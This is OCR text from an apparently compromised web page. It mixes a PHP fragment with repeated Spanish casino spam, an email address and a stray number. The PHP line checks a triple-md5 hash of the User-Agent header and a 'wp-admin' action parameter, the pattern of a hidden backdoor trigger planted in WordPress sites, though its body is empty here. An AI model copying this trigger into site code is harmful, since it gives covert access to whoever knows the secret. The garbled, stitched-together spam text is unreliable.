
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juegos De Casino Ganar
Dinero Gratis
Juegos De Casino Ganar
Dinero Gratis
Estas características son estándar para muchos